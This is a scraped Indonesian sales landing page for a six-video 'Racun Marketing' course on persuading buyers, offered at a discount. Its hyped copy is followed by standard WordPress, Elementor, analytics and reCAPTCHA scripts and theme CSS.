						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a24c42f" data-id="a24c42f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-703aef8 elementor-widget elementor-widget-text-editor" data-id="703aef8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1"><span style="color: #000000;">Sebagian besar penjual pemula masih <strong>bingung</strong> cara jualan.</span></p><p class="p1"><span style="color: #000000;">Mereka <span style="text-decoration: underline;">hanya</span> paham promosi:</span></p><ul class="ul1"><li class="li1"><span style="color: #000000;">Fitur produk</span></li><li class="li1"><span style="color: #000000;">Manfaat produk</span></li><li class="li1"><span style="color: #000000;">dan Keunggulan produk</span></li></ul><p class="p1"><span style="color: #000000;">ngga salah sih.. tapi <strong>pesaing</strong> anda juga mempromosikan itu.</span></p><p class="p1"><span style="color: #000000;">naa.. </span></p><p class="p1"><span style="color: #000000;">Apa yang <span style="color: #ff0000;"><strong>konsumen</strong></span> lihat dari promosi-promosi anda?</span></p><p class="p1"><span style="color: #000000;">Mereka <span style="text-decoration: underline;">ngga bisa bedain</span> mana lebih bagus, antara <strong>anda</strong> dengan <strong>pesaing</strong>.</span></p><p class="p1"><span style="color: #000000;">Taunya yaa.. sama aja, dan akhirnya pilih harga lebih murah.</span></p><p class="p1"><span style="color: #000000;">Lebih dari 20 TAHUN ini saya mempelajari gimana <strong>konsumen</strong> <strong>membeli</strong> sesuatu.</span></p><p class="p1"><span style="color: #000000;">yaa.. <strong><span style="color: #ff0000;">20 tahun!</span></strong></span></p><p class="p1"><span style="color: #000000;">Dan saya fokus sekali dalam <span style="text-decoration: underline;"><strong>meracuni</strong></span> <strong>pikiran</strong> para <strong>pembeli</strong>.</span></p><p class="p1"><span style="color: #000000;">Kalau udah <strong><span style="color: #ff0000;">kena</span></strong> promosinya, MENDADAK <strong>logika</strong> <strong>berhenti</strong>, dań muncul <strong>persaan</strong> <span style="text-decoration: underline;"><strong>Pengen</strong></span> dan <span style="text-decoration: underline;"><strong>Butuh</strong> <strong>membeli</strong></span> yang <em>Ngga bisa dibendung</em> lagi</span></p><p><span style="color: #000000;">Saya bongkar gimana teknik saya membesarkan penjualan penghemat bbm &#8220;1,4 Milyar&#8221; dalam <strong><span style="color: #ff0000;">3 bulan</span> </strong>dan </span></p><p><span style="color: #000000;">Cara saya menjual <span style="text-decoration: underline;">Buku</span> yang saya tulis TANPA DAFTAR ISI bisa Terjual <span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>2,8 Milyar</strong></span></span>.</span></p><blockquote><p><span style="color: #000000;">Saya bongkar semua di 6 Video RACUN MARKETING yang <strong>mudah</strong> anda pelajari bertahap dan berulang-ulang.</span></p></blockquote><p><span style="color: #000000;">Saya ajarkan di <strong>6 Video</strong> ini gimana iklan saya <span style="color: #ff0000;"><strong>meracuni</strong> <strong>pikiran</strong></span> konsumen perlahan tapi pasti</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-25d2b4d elementor-widget elementor-widget-image" data-id="25d2b4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="720" height="960" src="https://arlikurnia.id/wp-content/uploads/2023/08/273177529_487663172722185_6579940830508794844_n.jpeg" class="attachment-large size-large wp-image-11341" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f75fbe5 elementor-widget elementor-widget-image" data-id="f75fbe5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="728" height="971" src="https://arlikurnia.id/wp-content/uploads/2023/08/IMG_5050-1-768x1024.jpg" class="attachment-large size-large wp-image-11344" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1d73240 elementor-widget elementor-widget-image" data-id="1d73240" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="728" height="410" src="https://arlikurnia.id/wp-content/uploads/2023/08/DSC08965-1024x576.jpg" class="attachment-large size-large wp-image-11342" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-30b1b54 elementor-widget elementor-widget-text-editor" data-id="30b1b54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Semua Video Racun Marketing bisa anda dapatkan senilai</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b658e63 elementor-widget elementor-widget-text-editor" data-id="b658e63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Rp. 230,000</p>						</div>
				</div>
				<div class="elementor-element elementor-element-efc0e9c elementor-widget elementor-widget-text-editor" data-id="efc0e9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="text-decoration: underline;">Khusus HARI INI</span> diskon 65<strong>%</strong> harga jadi </p>						</div>
				</div>
				<div class="elementor-element elementor-element-fd02a6f elementor-widget elementor-widget-counter" data-id="fd02a6f" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">Rp.</span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="80500" data-from-value="230000" data-delimiter=",">230000</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c782c6 elementor-align-center elementor-mobile-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="8c782c6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;shake&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://arlikurniabusiness.orderonline.id/racunmarketing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Dapatkan Videonya, Klik Disini</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-93323da elementor-widget elementor-widget-text-editor" data-id="93323da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>kilk sekarang sebelum <strong>pesaing</strong> anda lihat ini</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/larisdigital-wp-child/*","/wp-content/themes/larisdigital-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T24BDJV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HSXL7G" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="https://arlikurnia.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https://arlikurnia.id/wp-admin/admin-ajax.php","home_url":"https://arlikurnia.id","site_title":"Arlikurnia","base_path":"/","tutor_url":"https://arlikurnia.id/wp-content/plugins/tutor/","tutor_pro_url":"https://arlikurnia.id/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"6f0784c080","loading_icon_url":"https://arlikurnia.id/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://arlikurnia.id/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://arlikurnia.id/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Tutor E-Mail","description":"Send email on various tutor events","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://arlikurnia.id/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-script-js-extra
</script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.4.0" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
</script>
<script src="https://arlikurnia.id/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.4.0" id="tutor-social-share-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https://arlikurnia.id/wp-admin/admin-ajax.php","home_url":"https://arlikurnia.id","site_title":"Arlikurnia","base_path":"/","tutor_url":"https://arlikurnia.id/wp-content/plugins/tutor/","tutor_pro_url":"https://arlikurnia.id/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"6f0784c080","loading_icon_url":"https://arlikurnia.id/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://arlikurnia.id/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://arlikurnia.id/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Tutor E-Mail","description":"Send email on various tutor events","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://arlikurnia.id/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://arlikurnia.id/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-frontend-js-extra
</script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.4.0" id="tutor-frontend-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://arlikurnia.id/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.18.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/lib/bootstrap4/js/bootstrap.min.js?ver=4.3.1" id="bootstrap4-js"></script>
<script src="https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/lib/sticky/jquery.sticky.min.js?ver=1.0.4" id="sticky-js"></script>
<script src="https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/js/script.min.js?ver=1.9.1" id="larisdigital-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/arlikurnia.id\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11311,"title":"Racunmarketing%20-%20Arlikurnia","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arlikurnia.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>

<div class="site-backtotop">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg>
</div>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=281615793916516&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-20 16:44:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HDoLGXlxM9rTBvJWocdGJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927483447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arlikurnia.id/wp-content/uploads/elementor/css/post-11311.css?ver=1691860082
body_size: 229
content:
.elementor-11311 .elementor-element.elementor-element-7dcb7dc{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-11311 .elementor-element.elementor-element-703aef8{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-11311 .elementor-element.elementor-element-30b1b54{text-align:center;color:#000000;}.elementor-11311 .elementor-element.elementor-element-b658e63{text-align:center;color:#FF0000;font-family:"Roboto", Sans-serif;font-size:50px;font-weight:700;text-decoration:line-through;}.elementor-11311 .elementor-element.elementor-element-efc0e9c{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-11311 .elementor-element.elementor-element-fd02a6f .elementor-counter-number-wrapper{color:#11B116;font-family:"Roboto", Sans-serif;font-size:29px;font-weight:600;}.elementor-11311 .elementor-element.elementor-element-8c782c6 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#FF9910;}.elementor-11311 .elementor-element.elementor-element-93323da{text-align:center;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://arlikurnia.id/wp-content/uploads/elementor/css/post-8704.css?ver=1674631181
body_size: 1317
content:
.elementor-8704 .elementor-element.elementor-element-fc18823:not(.elementor-motion-effects-element-type-background), .elementor-8704 .elementor-element.elementor-element-fc18823 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-8704 .elementor-element.elementor-element-fc18823{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8704 .elementor-element.elementor-element-fc18823 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8704 .elementor-element.elementor-element-31221d5 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-8704 .elementor-element.elementor-element-a8a1c60{text-align:center;}.elementor-8704 .elementor-element.elementor-element-a8a1c60 img{width:100%;max-width:100%;height:40px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item{padding-left:26px;padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 26px + 20px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 40px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 60px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 26px + 80px );padding-right:26px;}.elementor-8704 .elementor-element.elementor-element-b33aea1 .menu-item a.hfe-menu-item, 